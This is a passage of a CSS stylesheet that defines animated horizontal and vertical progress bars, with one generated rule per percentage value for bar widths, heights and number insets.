.visible-first .progress-horizontal[data-progress="41"] .bar .inset_numbers {
  width: 243.90243902%;
}
.visible-first .progress-horizontal[data-progress="41"] .inset .percentage .numbers {
  width: 5848px;
}
.visible-first .progress-horizontal[data-progress="42"] .bar {
  width: 42%;
}
.visible-first .progress-horizontal[data-progress="42"] .bar .inset_numbers {
  width: 238.0952381%;
}
.visible-first .progress-horizontal[data-progress="42"] .inset .percentage .numbers {
  width: 5984px;
}
.visible-first .progress-horizontal[data-progress="43"] .bar {
  width: 43%;
}
.visible-first .progress-horizontal[data-progress="43"] .bar .inset_numbers {
  width: 232.55813953%;
}
.visible-first .progress-horizontal[data-progress="43"] .inset .percentage .numbers {
  width: 6120px;
}
.visible-first .progress-horizontal[data-progress="44"] .bar {
  width: 44%;
}
.visible-first .progress-horizontal[data-progress="44"] .bar .inset_numbers {
  width: 227.27272727%;
}
.visible-first .progress-horizontal[data-progress="44"] .inset .percentage .numbers {
  width: 6256px;
}
.visible-first .progress-horizontal[data-progress="45"] .bar {
  width: 45%;
}
.visible-first .progress-horizontal[data-progress="45"] .bar .inset_numbers {
  width: 222.22222222%;
}
.visible-first .progress-horizontal[data-progress="45"] .inset .percentage .numbers {
  width: 6392px;
}
.visible-first .progress-horizontal[data-progress="46"] .bar {
  width: 46%;
}
.visible-first .progress-horizontal[data-progress="46"] .bar .inset_numbers {
  width: 217.39130435%;
}
.visible-first .progress-horizontal[data-progress="46"] .inset .percentage .numbers {
  width: 6528px;
}
.visible-first .progress-horizontal[data-progress="47"] .bar {
  width: 47%;
}
.visible-first .progress-horizontal[data-progress="47"] .bar .inset_numbers {
  width: 212.76595745%;
}
.visible-first .progress-horizontal[data-progress="47"] .inset .percentage .numbers {
  width: 6664px;
}
.visible-first .progress-horizontal[data-progress="48"] .bar {
  width: 48%;
}
.visible-first .progress-horizontal[data-progress="48"] .bar .inset_numbers {
  width: 208.33333333%;
}
.visible-first .progress-horizontal[data-progress="48"] .inset .percentage .numbers {
  width: 6800px;
}
.visible-first .progress-horizontal[data-progress="49"] .bar {
  width: 49%;
}
.visible-first .progress-horizontal[data-progress="49"] .bar .inset_numbers {
  width: 204.08163265%;
}
.visible-first .progress-horizontal[data-progress="49"] .inset .percentage .numbers {
  width: 6936px;
}
.visible-first .progress-horizontal[data-progress="50"] .bar {
  width: 50%;
}
.visible-first .progress-horizontal[data-progress="50"] .bar .inset_numbers {
  width: 200%;
}
.visible-first .progress-horizontal[data-progress="50"] .inset .percentage .numbers {
  width: 7072px;
}
.visible-first .progress-horizontal[data-progress="51"] .bar {
  width: 51%;
}
.visible-first .progress-horizontal[data-progress="51"] .bar .inset_numbers {
  width: 196.07843137%;
}
.visible-first .progress-horizontal[data-progress="51"] .inset .percentage .numbers {
  width: 7208px;
}
.visible-first .progress-horizontal[data-progress="52"] .bar {
  width: 52%;
}
.visible-first .progress-horizontal[data-progress="52"] .bar .inset_numbers {
  width: 192.30769231%;
}
.visible-first .progress-horizontal[data-progress="52"] .inset .percentage .numbers {
  width: 7344px;
}
.visible-first .progress-horizontal[data-progress="53"] .bar {
  width: 53%;
}
.visible-first .progress-horizontal[data-progress="53"] .bar .inset_numbers {
  width: 188.67924528%;
}
.visible-first .progress-horizontal[data-progress="53"] .inset .percentage .numbers {
  width: 7480px;
}
.visible-first .progress-horizontal[data-progress="54"] .bar {
  width: 54%;
}
.visible-first .progress-horizontal[data-progress="54"] .bar .inset_numbers {
  width: 185.18518519%;
}
.visible-first .progress-horizontal[data-progress="54"] .inset .percentage .numbers {
  width: 7616px;
}
.visible-first .progress-horizontal[data-progress="55"] .bar {
  width: 55%;
}
.visible-first .progress-horizontal[data-progress="55"] .bar .inset_numbers {
  width: 181.81818182%;
}
.visible-first .progress-horizontal[data-progress="55"] .inset .percentage .numbers {
  width: 7752px;
}
.visible-first .progress-horizontal[data-progress="56"] .bar {
  width: 56%;
}
.visible-first .progress-horizontal[data-progress="56"] .bar .inset_numbers {
  width: 178.57142857%;
}
.visible-first .progress-horizontal[data-progress="56"] .inset .percentage .numbers {
  width: 7888px;
}
.visible-first .progress-horizontal[data-progress="57"] .bar {
  width: 57%;
}
.visible-first .progress-horizontal[data-progress="57"] .bar .inset_numbers {
  width: 175.43859649%;
}
.visible-first .progress-horizontal[data-progress="57"] .inset .percentage .numbers {
  width: 8024px;
}
.visible-first .progress-horizontal[data-progress="58"] .bar {
  width: 58%;
}
.visible-first .progress-horizontal[data-progress="58"] .bar .inset_numbers {
  width: 172.4137931%;
}
.visible-first .progress-horizontal[data-progress="58"] .inset .percentage .numbers {
  width: 8160px;
}
.visible-first .progress-horizontal[data-progress="59"] .bar {
  width: 59%;
}
.visible-first .progress-horizontal[data-progress="59"] .bar .inset_numbers {
  width: 169.49152542%;
}
.visible-first .progress-horizontal[data-progress="59"] .inset .percentage .numbers {
  width: 8296px;
}
.visible-first .progress-horizontal[data-progress="60"] .bar {
  width: 60%;
}
.visible-first .progress-horizontal[data-progress="60"] .bar .inset_numbers {
  width: 166.66666667%;
}
.visible-first .progress-horizontal[data-progress="60"] .inset .percentage .numbers {
  width: 8432px;
}
.visible-first .progress-horizontal[data-progress="61"] .bar {
  width: 61%;
}
.visible-first .progress-horizontal[data-progress="61"] .bar .inset_numbers {
  width: 163.93442623%;
}
.visible-first .progress-horizontal[data-progress="61"] .inset .percentage .numbers {
  width: 8568px;
}
.visible-first .progress-horizontal[data-progress="62"] .bar {
  width: 62%;
}
.visible-first .progress-horizontal[data-progress="62"] .bar .inset_numbers {
  width: 161.29032258%;
}
.visible-first .progress-horizontal[data-progress="62"] .inset .percentage .numbers {
  width: 8704px;
}
.visible-first .progress-horizontal[data-progress="63"] .bar {
  width: 63%;
}
.visible-first .progress-horizontal[data-progress="63"] .bar .inset_numbers {
  width: 158.73015873%;
}
.visible-first .progress-horizontal[data-progress="63"] .inset .percentage .numbers {
  width: 8840px;
}
.visible-first .progress-horizontal[data-progress="64"] .bar {
  width: 64%;
}
.visible-first .progress-horizontal[data-progress="64"] .bar .inset_numbers {
  width: 156.25%;
}
.visible-first .progress-horizontal[data-progress="64"] .inset .percentage .numbers {
  width: 8976px;
}
.visible-first .progress-horizontal[data-progress="65"] .bar {
  width: 65%;
}
.visible-first .progress-horizontal[data-progress="65"] .bar .inset_numbers {
  width: 153.84615385%;
}
.visible-first .progress-horizontal[data-progress="65"] .inset .percentage .numbers {
  width: 9112px;
}
.visible-first .progress-horizontal[data-progress="66"] .bar {
  width: 66%;
}
.visible-first .progress-horizontal[data-progress="66"] .bar .inset_numbers {
  width: 151.51515152%;
}
.visible-first .progress-horizontal[data-progress="66"] .inset .percentage .numbers {
  width: 9248px;
}
.visible-first .progress-horizontal[data-progress="67"] .bar {
  width: 67%;
}
.visible-first .progress-horizontal[data-progress="67"] .bar .inset_numbers {
  width: 149.25373134%;
}
.visible-first .progress-horizontal[data-progress="67"] .inset .percentage .numbers {
  width: 9384px;
}
.visible-first .progress-horizontal[data-progress="68"] .bar {
  width: 68%;
}
.visible-first .progress-horizontal[data-progress="68"] .bar .inset_numbers {
  width: 147.05882353%;
}
.visible-first .progress-horizontal[data-progress="68"] .inset .percentage .numbers {
  width: 9520px;
}
.visible-first .progress-horizontal[data-progress="69"] .bar {
  width: 69%;
}
.visible-first .progress-horizontal[data-progress="69"] .bar .inset_numbers {
  width: 144.92753623%;
}
.visible-first .progress-horizontal[data-progress="69"] .inset .percentage .numbers {
  width: 9656px;
}
.visible-first .progress-horizontal[data-progress="70"] .bar {
  width: 70%;
}
.visible-first .progress-horizontal[data-progress="70"] .bar .inset_numbers {
  width: 142.85714286%;
}
.visible-first .progress-horizontal[data-progress="70"] .inset .percentage .numbers {
  width: 9792px;
}
.visible-first .progress-horizontal[data-progress="71"] .bar {
  width: 71%;
}
.visible-first .progress-horizontal[data-progress="71"] .bar .inset_numbers {
  width: 140.84507042%;
}
.visible-first .progress-horizontal[data-progress="71"] .inset .percentage .numbers {
  width: 9928px;
}
.visible-first .progress-horizontal[data-progress="72"] .bar {
  width: 72%;
}
.visible-first .progress-horizontal[data-progress="72"] .bar .inset_numbers {
  width: 138.88888889%;
}
.visible-first .progress-horizontal[data-progress="72"] .inset .percentage .numbers {
  width: 10064px;
}
.visible-first .progress-horizontal[data-progress="73"] .bar {
  width: 73%;
}
.visible-first .progress-horizontal[data-progress="73"] .bar .inset_numbers {
  width: 136.98630137%;
}
.visible-first .progress-horizontal[data-progress="73"] .inset .percentage .numbers {
  width: 10200px;
}
.visible-first .progress-horizontal[data-progress="74"] .bar {
  width: 74%;
}
.visible-first .progress-horizontal[data-progress="74"] .bar .inset_numbers {
  width: 135.13513514%;
}
.visible-first .progress-horizontal[data-progress="74"] .inset .percentage .numbers {
  width: 10336px;
}
.visible-first .progress-horizontal[data-progress="75"] .bar {
  width: 75%;
}
.visible-first .progress-horizontal[data-progress="75"] .bar .inset_numbers {
  width: 133.33333333%;
}
.visible-first .progress-horizontal[data-progress="75"] .inset .percentage .numbers {
  width: 10472px;
}
.visible-first .progress-horizontal[data-progress="76"] .bar {
  width: 76%;
}
.visible-first .progress-horizontal[data-progress="76"] .bar .inset_numbers {
  width: 131.57894737%;
}
.visible-first .progress-horizontal[data-progress="76"] .inset .percentage .numbers {
  width: 10608px;
}
.visible-first .progress-horizontal[data-progress="77"] .bar {
  width: 77%;
}
.visible-first .progress-horizontal[data-progress="77"] .bar .inset_numbers {
  width: 129.87012987%;
}
.visible-first .progress-horizontal[data-progress="77"] .inset .percentage .numbers {
  width: 10744px;
}
.visible-first .progress-horizontal[data-progress="78"] .bar {
  width: 78%;
}
.visible-first .progress-horizontal[data-progress="78"] .bar .inset_numbers {
  width: 128.20512821%;
}
.visible-first .progress-horizontal[data-progress="78"] .inset .percentage .numbers {
  width: 10880px;
}
.visible-first .progress-horizontal[data-progress="79"] .bar {
  width: 79%;
}
.visible-first .progress-horizontal[data-progress="79"] .bar .inset_numbers {
  width: 126.58227848%;
}
.visible-first .progress-horizontal[data-progress="79"] .inset .percentage .numbers {
  width: 11016px;
}
.visible-first .progress-horizontal[data-progress="80"] .bar {
  width: 80%;
}
.visible-first .progress-horizontal[data-progress="80"] .bar .inset_numbers {
  width: 125%;
}
.visible-first .progress-horizontal[data-progress="80"] .inset .percentage .numbers {
  width: 11152px;
}
.visible-first .progress-horizontal[data-progress="81"] .bar {
  width: 81%;
}
.visible-first .progress-horizontal[data-progress="81"] .bar .inset_numbers {
  width: 123.45679012%;
}
.visible-first .progress-horizontal[data-progress="81"] .inset .percentage .numbers {
  width: 11288px;
}
.visible-first .progress-horizontal[data-progress="82"] .bar {
  width: 82%;
}
.visible-first .progress-horizontal[data-progress="82"] .bar .inset_numbers {
  width: 121.95121951%;
}
.visible-first .progress-horizontal[data-progress="82"] .inset .percentage .numbers {
  width: 11424px;
}
.visible-first .progress-horizontal[data-progress="83"] .bar {
  width: 83%;
}
.visible-first .progress-horizontal[data-progress="83"] .bar .inset_numbers {
  width: 120.48192771%;
}
.visible-first .progress-horizontal[data-progress="83"] .inset .percentage .numbers {
  width: 11560px;
}
.visible-first .progress-horizontal[data-progress="84"] .bar {
  width: 84%;
}
.visible-first .progress-horizontal[data-progress="84"] .bar .inset_numbers {
  width: 119.04761905%;
}
.visible-first .progress-horizontal[data-progress="84"] .inset .percentage .numbers {
  width: 11696px;
}
.visible-first .progress-horizontal[data-progress="85"] .bar {
  width: 85%;
}
.visible-first .progress-horizontal[data-progress="85"] .bar .inset_numbers {
  width: 117.64705882%;
}
.visible-first .progress-horizontal[data-progress="85"] .inset .percentage .numbers {
  width: 11832px;
}
.visible-first .progress-horizontal[data-progress="86"] .bar {
  width: 86%;
}
.visible-first .progress-horizontal[data-progress="86"] .bar .inset_numbers {
  width: 116.27906977%;
}
.visible-first .progress-horizontal[data-progress="86"] .inset .percentage .numbers {
  width: 11968px;
}
.visible-first .progress-horizontal[data-progress="87"] .bar {
  width: 87%;
}
.visible-first .progress-horizontal[data-progress="87"] .bar .inset_numbers {
  width: 114.94252874%;
}
.visible-first .progress-horizontal[data-progress="87"] .inset .percentage .numbers {
  width: 12104px;
}
.visible-first .progress-horizontal[data-progress="88"] .bar {
  width: 88%;
}
.visible-first .progress-horizontal[data-progress="88"] .bar .inset_numbers {
  width: 113.63636364%;
}
.visible-first .progress-horizontal[data-progress="88"] .inset .percentage .numbers {
  width: 12240px;
}
.visible-first .progress-horizontal[data-progress="89"] .bar {
  width: 89%;
}
.visible-first .progress-horizontal[data-progress="89"] .bar .inset_numbers {
  width: 112.35955056%;
}
.visible-first .progress-horizontal[data-progress="89"] .inset .percentage .numbers {
  width: 12376px;
}
.visible-first .progress-horizontal[data-progress="90"] .bar {
  width: 90%;
}
.visible-first .progress-horizontal[data-progress="90"] .bar .inset_numbers {
  width: 111.11111111%;
}
.visible-first .progress-horizontal[data-progress="90"] .inset .percentage .numbers {
  width: 12512px;
}
.visible-first .progress-horizontal[data-progress="91"] .bar {
  width: 91%;
}
.visible-first .progress-horizontal[data-progress="91"] .bar .inset_numbers {
  width: 109.89010989%;
}
.visible-first .progress-horizontal[data-progress="91"] .inset .percentage .numbers {
  width: 12648px;
}
.visible-first .progress-horizontal[data-progress="92"] .bar {
  width: 92%;
}
.visible-first .progress-horizontal[data-progress="92"] .bar .inset_numbers {
  width: 108.69565217%;
}
.visible-first .progress-horizontal[data-progress="92"] .inset .percentage .numbers {
  width: 12784px;
}
.visible-first .progress-horizontal[data-progress="93"] .bar {
  width: 93%;
}
.visible-first .progress-horizontal[data-progress="93"] .bar .inset_numbers {
  width: 107.52688172%;
}
.visible-first .progress-horizontal[data-progress="93"] .inset .percentage .numbers {
  width: 12920px;
}
.visible-first .progress-horizontal[data-progress="94"] .bar {
  width: 94%;
}
.visible-first .progress-horizontal[data-progress="94"] .bar .inset_numbers {
  width: 106.38297872%;
}
.visible-first .progress-horizontal[data-progress="94"] .inset .percentage .numbers {
  width: 13056px;
}
.visible-first .progress-horizontal[data-progress="95"] .bar {
  width: 95%;
}
.visible-first .progress-horizontal[data-progress="95"] .bar .inset_numbers {
  width: 105.26315789%;
}
.visible-first .progress-horizontal[data-progress="95"] .inset .percentage .numbers {
  width: 13192px;
}
.visible-first .progress-horizontal[data-progress="96"] .bar {
  width: 96%;
}
.visible-first .progress-horizontal[data-progress="96"] .bar .inset_numbers {
  width: 104.16666667%;
}
.visible-first .progress-horizontal[data-progress="96"] .inset .percentage .numbers {
  width: 13328px;
}
.visible-first .progress-horizontal[data-progress="97"] .bar {
  width: 97%;
}
.visible-first .progress-horizontal[data-progress="97"] .bar .inset_numbers {
  width: 103.09278351%;
}
.visible-first .progress-horizontal[data-progress="97"] .inset .percentage .numbers {
  width: 13464px;
}
.visible-first .progress-horizontal[data-progress="98"] .bar {
  width: 98%;
}
.visible-first .progress-horizontal[data-progress="98"] .bar .inset_numbers {
  width: 102.04081633%;
}
.visible-first .progress-horizontal[data-progress="98"] .inset .percentage .numbers {
  width: 13600px;
}
.visible-first .progress-horizontal[data-progress="99"] .bar {
  width: 99%;
}
.visible-first .progress-horizontal[data-progress="99"] .bar .inset_numbers {
  width: 101.01010101%;
}
.visible-first .progress-horizontal[data-progress="99"] .inset .percentage .numbers {
  width: 13736px;
}
.visible-first .progress-horizontal[data-progress="100"] .bar {
  width: 100%;
}
.visible-first .progress-horizontal[data-progress="100"] .bar .inset_numbers {
  width: 100%;
}
.visible-first .progress-horizontal[data-progress="100"] .inset .percentage .numbers {
  width: 13872px;
}
.progbars_vertical {
  padding-top: 40px;
}
.progress-vertical {
  position: relative;
  width: 70px;
  height: 130px;
  margin: 0 auto 20px;
  overflow: visible;
  text-align: center;
}
.progress-vertical .bar {
  background: #1d9d73;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  position: absolute;
  left: 0;
  bottom: 0;
  -webkit-border-radius: 0 0 3px 3px;
  -moz-border-radius: 0 0 3px 3px;
  border-radius: 0 0 3px 3px;
  width: 100%;
  height: 0;
  -webkit-transition: height 1s ease;
  -moz-transition: height 1s ease;
  -o-transition: height 1s ease;
  transition: height 1s ease;
}
.progress-vertical .inset {
  width: 50px;
  position: absolute;
  left: 50%;
  overflow: hidden;
  top: 0;
  margin-left: -20px;
  margin-top: -20px;
  width: 38px;
  height: 38px;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  background: #fff;
  border: 1px solid #e5e5e5;
}
.progress-vertical .inset .numbers {
  font-size: 0;
  line-height: 0;
  float: right;
  text-align: right;
  width: 38px;
  -webkit-transition: width 1s ease;
  -moz-transition: width 1s ease;
  -o-transition: width 1s ease;
  transition: width 1s ease;
}
.progress-vertical .inset .numbers span {
  width: 38px;
  display: inline-block;
  text-align: center;
  font-size: 14px;
  line-height: 38px;
  font-weight: 500;
  color: #1d9d73;
}
.visible .progress-vertical[data-progress="0"] .bar {
  height: 0%;
}
.visible .progress-vertical[data-progress="0"] .inset .percentage .numbers {
  width: 76px;
}
.visible .progress-vertical[data-progress="1"] .bar {
  height: 1%;
}
.visible .progress-vertical[data-progress="1"] .inset .percentage .numbers {
  width: 114px;
}
.visible .progress-vertical[data-progress="2"] .bar {
  height: 2%;
}
.visible .progress-vertical[data-progress="2"] .inset .percentage .numbers {
  width: 152px;
}
.visible .progress-vertical[data-progress="3"] .bar {
  height: 3%;
}
.visible .progress-vertical[data-progress="3"] .inset .percentage .numbers {
  width: 190px;
}
.visible .progress-vertical[data-progress="4"] .bar {
  height: 4%;
}
.visible .progress-vertical[data-progress="4"] .inset .percentage .numbers {
  width: 228px;
}
.visible .progress-vertical[data-progress="5"] .bar {
  height: 5%;
}
.visible .progress-vertical[data-progress="5"] .inset .percentage .numbers {
  width: 266px;
}
.visible .progress-vertical[data-progress="6"] .bar {
  height: 6%;
}
.visible .progress-vertical[data-progress="6"] .inset .percentage .numbers {
  width: 304px;
}
.visible .progress-vertical[data-progress="7"] .bar {
  height: 7%;
}
.visible .progress-vertical[data-progress="7"] .inset .percentage .numbers {
  width: 342px;
}
.visible .progress-vertical[data-progress="8"] .bar {
  height: 8%;
}
.visible .progress-vertical[data-progress="8"] .inset .percentage .numbers {
  width: 380px;
}
.visible .progress-vertical[data-progress="9"] .bar {
  height: 9%;
}
.visible .progress-vertical[data-progress="9"] .inset .percentage .numbers {
  width: 418px;
}
.visible .progress-vertical[data-progress="10"] .bar {
  height: 10%;
}
.visible .progress-vertical[data-progress="10"] .inset .percentage .numbers {
  width: 456px;
}
.visible .progress-vertical[data-progress="11"] .bar {
  height: 11%;
}
.visible .progress-vertical[data-progress="11"] .inset .percentage .numbers {
  width: 494px;
}
.visible .progress-vertical[data-progress="12"] .bar {
  height: 12%;
}
.visible .progress-vertical[data-progress="12"] .inset .percentage .numbers {
  width: 532px;
}
.visible .progress-vertical[data-progress="13"] .bar {
  height: 13%;
}
.visible .progress-vertical[data-progress="13"] .inset .percentage .numbers {
  width: 570px;
}
.visible .progress-vertical[data-progress="14"] .bar {
  height: 14%;
}
.visible .progress-vertical[data-progress="14"] .inset .percentage .numbers {
  width: 608px;
}
.visible .progress-vertical[data-progress="15"] .bar {
  height: 15%;
}
.visible .progress-vertical[data-progress="15"] .inset .percentage .numbers {
  width: 646px;
}
.visible .progress-vertical[data-progress="16"] .bar {
  height: 16%;
}
.visible .progress-vertical[data-progress="16"] .inset .percentage .numbers {
  width: 684px;
}
.visible .progress-vertical[data-progress="17"] .bar {
  height: 17%;
}
.visible .progress-vertical[data-progress="17"] .inset .percentage .numbers {
  width: 722px;
}
.visible .progress-vertical[data-progress="18"] .bar {
  height: 18%;
}
.visible .progress-vertical[data-progress="18"] .inset .percentage .numbers {
  width: 760px;
}
.visible .progress-vertical[data-progress="19"] .bar {
  height: 19%;
}
.visible .progress-vertical[data-progress="19"] .inset .percentage .numbers {
  width: 798px;
}
.visible .progress-vertical[data-progress="20"] .bar {
  height: 20%;
}
.visible .progress-vertical[data-progress="20"] .inset .percentage .numbers {
  width: 836px;
}
.visible .progress-vertical[data-progress="21"] .bar {
  height: 21%;
}
.visible .progress-vertical[data-progress="21"] .inset .percentage .numbers {
  width: 874px;
}
.visible .progress-vertical[data-progress="22"] .bar {
  height: 22%;
}
.visible .progress-vertical[data-progress="22"] .inset .percentage .numbers {
  width: 912px;
}
.visible .progress-vertical[data-progress="23"] .bar {
  height: 23%;
}
.visible .progress-vertical[data-progress="23"] .inset .percentage .numbers {
  width: 950px;
}
.visible .progress-vertical[data-progress="24"] .bar {
  height: 24%;
}
.visible .progress-vertical[data-progress="24"] .inset .percentage .numbers {
  width: 988px;
}
.visible .progress-vertical[data-progress="25"] .bar {
  height: 25%;
}
.visible .progress-vertical[data-progress="25"] .inset .percentage .numbers {
  width: 1026px;
}
.visible .progress-vertical[data-progress="26"] .bar {
  height: 26%;
}
.visible .progress-vertical[data-progress="26"] .inset .percentage .numbers {
  width: 1064px;
}
.visible .progress-vertical[data-progress="27"] .bar {
  height: 27%;
}
.visible .progress-vertical[data-progress="27"] .inset .percentage .numbers {
  width: 1102px;
}
.visible .progress-vertical[data-progress="28"] .bar {
  height: 28%;
}
.visible .progress-vertical[data-progress="28"] .inset .percentage .numbers {
  width: 1140px;
}
.visible .progress-vertical[data-progress="29"] .bar {
  height: 29%;
}
.visible .progress-vertical[data-progress="29"] .inset .percentage .numbers {
  width: 1178px;
}
.visible .progress-vertical[data-progress="30"] .bar {
  height: 30%;
}
.visible .progress-vertical[data-progress="30"] .inset .percentage .numbers {
  width: 1216px;
}
.visible .progress-vertical[data-progress="31"] .bar {
  height: 31%;
}
.visible .progress-vertical[data-progress="31"] .inset .percentage .numbers {
  width: 1254px;
}
.visible .progress-vertical[data-progress="32"] .bar {
  height: 32%;
}
.visible .progress-vertical[data-progress="32"] .inset .percentage .numbers {
  width: 1292px;
}
.visible .progress-vertical[data-progress="33"] .bar {
  height: 33%;
}
.visible .progress-vertical[data-progress="33"] .inset .percentage .numbers {
  width: 1330px;
}
.visible .progress-vertical[data-progress="34"] .bar {
  height: 34%;
}
.visible .progress-vertical[data-progress="34"] .inset .percentage .numbers {
  width: 1368px;
}
.visible .progress-vertical[data-progress="35"] .bar {
  height: 35%;
}
.visible .progress-vertical[data-progress="35"] .inset .percentage .numbers {
  width: 1406px;
}
.visible .progress-vertical[data-progress="36"] .bar {
  height: 36%;
}
.visible .progress-vertical[data-progress="36"] .inset .percentage .numbers {
  width: 1444px;
}
.visible .progress-vertical[data-progress="37"] .bar {
  height: 37%;
}
.visible .progress-vertical[data-progress="37"] .inset .percentage .numbers {
  width: 1482px;
}
.visible .progress-vertical[data-progress="38"] .bar {
  height: 38%;
}
.visible .progress-vertical[data-progress="38"] .inset .percentage .numbers {
  width: 1520px;
}
.visible .progress-vertical[data-progress="39"] .bar {
  height: 39%;
}
.visible .progress-vertical[data-progress="39"] .inset .percentage .numbers {
  width: 1558px;
}
.visible .progress-vertical[data-progress="40"] .bar {
  height: 40%;
}
.visible .progress-vertical[data-progress="40"] .inset .percentage .numbers {
  width: 1596px;
}
.visible .progress-vertical[data-progress="41"] .bar {
  height: 41%;
}
.visible .progress-vertical[data-progress="41"] .inset .percentage .numbers {
  width: 1634px;
}
.visible .progress-vertical[data-progress="42"] .bar {
  height: 42%;
}
.visible .progress-vertical[data-progress="42"] .inset .percentage .numbers {
  width: 1672px;
}
.visible .progress-vertical[data-progress="43"] .bar {
  height: 43%;
}
.visible .progress-vertical[data-progress="43"] .inset .percentage .numbers {
  width: 1710px;
}
.visible .progress-vertical[data-progress="44"] .bar {
  height: 44%;
}
.visible .progress-vertical[data-progress="44"] .inset .percentage .numbers {
  width: 1748px;
}
.visible .progress-vertical[data-progress="45"] .bar {
  height: 45%;
}
.visible .progress-vertical[data-progress="45"] .inset .percentage .numbers {
  width: 1786px;
}
.visible .progress-vertical[data-progress="46"] .bar {
  height: 46%;
}
.visible .progress-vertical[data-progress="46"] .inset .percentage .numbers {
  width: 1824px;
}
.visible .progress-vertical[data-progress="47"] .bar {
  height: 47%;
}
.visible .progress-vertical[data-progress="47"] .inset .percentage .numbers {
  width: 1862px;
}
.visible .progress-vertical[data-progress="48"] .bar {
  height: 48%;
}
.visible .progress-vertical[data-progress="48"] .inset .percentage .numbers {
  width: 1900px;
}
.visible .progress-vertical[data-progress="49"] .bar {
  height: 49%;
}
.visible .progress-vertical[data-progress="49"] .inset .percentage .numbers {
  width: 1938px;
}
.visible .progress-vertical[data-progress="50"] .bar {
  height: 50%;
}
.visible .progress-vertical[data-progress="50"] .inset .percentage .numbers {
  width: 1976px;
}
.visible .progress-vertical[data-progress="51"] .bar {
  height: 51%;
}
.visible .progress-vertical[data-progress="51"] .inset .percentage .numbers {
  width: 2014px;
}
.visible .progress-vertical[data-progress="52"] .bar {
  height: 52%;
}
.visible .progress-vertical[data-progress="52"] .inset .percentage .numbers {
  width: 2052px;
}
.visible .progress-vertical[data-progress="53"] .bar {
  height: 53%;
}
.visible .progress-vertical[data-progress="53"] .inset .percentage .numbers {
  width: 2090px;
}
.visible .progress-vertical[data-progress="54"] .bar {
  height: 54%;
}
.visible .progress-vertical[data-progress="54"] .inset .percentage .numbers {
  width: 2128px;
}
.visible .progress-vertical[data-progress="55"] .bar {
  height: 55%;
}
.visible .progress-vertical[data-progress="55"] .inset .percentage .numbers {
  width: 2166px;
}
.visible .progress-vertical[data-progress="56"] .bar {
  height: 56%;
}
.visible .progress-vertical[data-progress="56"] .inset .percentage .numbers {
  width: 2204px;
}
.visible .progress-vertical[data-progress="57"] .bar {
  height: 57%;
}
.visible .progress-vertical[data-progress="57"] .inset .percentage .numbers {
  width: 2242px;
}
.visible .progress-vertical[data-progress="58"] .bar {
  height: 58%;
}
.visible .progress-vertical[data-progress="58"] .inset .percentage .numbers {
  width: 2280px;
}
.visible .progress-vertical[data-progress="59"] .bar {
  height: 59%;
}
.visible .progress-vertical[data-progress="59"] .inset .percentage .numbers {
  width: 2318px;
}
.visible .progress-vertical[data-progress="60"] .bar {
  height: 60%;
}
.visible .progress-vertical[data-progress="60"] .inset .percentage .numbers {
  width: 2356px;
}
.visible .progress-vertical[data-progress="61"] .bar {
  height: 61%;
}
.visible .progress-vertical[data-progress="61"] .inset .percentage .numbers {
  width: 2394px;
}
.visible .progress-vertical[data-progress="62"] .bar {
  height: 62%;
}
.visible .progress-vertical[data-progress="62"] .inset .percentage .numbers {
  width: 2432px;
}
.visible .progress-vertical[data-progress="63"] .bar {
  height: 63%;
}
.visible .progress-vertical[data-progress="63"] .inset .percentage .numbers {
  width: 2470px;
}
.visible .progress-vertical[data-progress="64"] .bar {
  height: 64%;
}
.visible .progress-vertical[data-progress="64"] .inset .percentage .numbers {
  width: 2508px;
}
.visible .progress-vertical[data-progress="65"] .bar {
  height: 65%;
}
.visible .progress-vertical[data-progress="65"] .inset .percentage .numbers {
  width: 2546px;
}
.visible .progress-vertical[data-progress="66"] .bar {
  height: 66%;
}
.visible .progress-vertical[data-progress="66"] .inset .percentage .numbers {
  width: 2584px;
}
.visible .progress-vertical[data-progress="67"] .bar {
  height: 67%;
}
.visible .progress-vertical[data-progress="67"] .inset .percentage .numbers {
  width: 2622px;
}
.visible .progress-vertical[data-progress="68"] .bar {
  height: 68%;
}
.visible .progress-vertical[data-progress="68"] .inset .percentage .numbers {
  width: 2660px;
}
.visible .progress-vertical[data-progress="69"] .bar {
  height: 69%;
}
.visible .progress-vertical[data-progress="69"] .inset .percentage .numbers {
  width: 2698px;
}
.visible .progress-vertical[data-progress="70"] .bar {
  height: 70%;
}
.visible .progress-vertical[data-progress="70"] .inset .percentage .numbers {
  width: 2736px;
}
.visible .progress-vertical[data-progress="71"] .bar {
  height: 71%;
}
.visible .progress-vertical[data-progress="71"] .inset .percentage .numbers {
  width: 2774px;
}
.visible .progress-vertical[data-progress="72"] .bar {
  height: 72%;
}
.visible .progress-vertical[data-progress="72"] .inset .percentage .numbers {
  width: 2812px;
}
.visible .progress-vertical[data-progress="73"] .bar {
  height: 73%;
}
.visible .progress-vertical[data-progress="73"] .inset .percentage .numbers {
  width: 2850px;
}
.visible .progress-vertical[data-progress="74"] .bar {
  height: 74%;
}
.visible .progress-vertical[data-progress="74"] .inset .percentage .numbers {
  width: 2888px;
}
.visible .progress-vertical[data-progress="75"] .bar {
  height: 75%;
}
.visible .progress-vertical[data-progress="75"] .inset .percentage .numbers {
  width: 2926px;
}
.visible .progress-vertical[data-progress="76"] .bar {
  height: 76%;
}
.visible .progress-vertical[data-progress="76"] .inset .percentage .numbers {
  width: 2964px;
}
.visible .progress-vertical[data-progress="77"] .bar {
  height: 77%;
}
.visible .progress-vertical[data-progress="77"] .inset .percentage .numbers {
  width: 3002px;
}
.visible .progress-vertical[data-progress="78"] .bar {
  height: 78%;
}
.visible .progress-vertical[data-progress="78"] .inset .percentage .numbers {
  width: 3040px;
}
.visible .progress-vertical[data-progress="79"] .bar {
  height: 79%;
}
.visible .progress-vertical[data-progress="79"] .inset .percentage .numbers {
  width: 3078px;
}
.visible .progress-vertical[data-progress="80"] .bar {
  height: 80%;
}
.visible .progress-vertical[data-progress="80"] .inset .percentage .numbers {
  width: 3116px;
}
.visible .progress-vertical[data-progress="81"] .bar {
  height: 81%;
}
.visible .progress-vertical[data-progress="81"] .inset .percentage .numbers {
  width: 3154px;
}
.visible .progress-vertical[data-progress="82"] .bar {
  height: 82%;
}
.visible .progress-vertical[data-progress="82"] .inset .percentage .numbers {
  width: 3192px;
}
.visible .progress-vertical[data-progress="83"] .bar {
  height: 83%;
}
.visible .progress-vertical[data-progress="83"] .inset .percentage .numbers {
  width: 3230px;
}
.visible .progress-vertical[data-progress="84"] .bar {
  height: 84%;
}
.visible .progress-vertical[data-progress="84"] .inset .percentage .numbers {
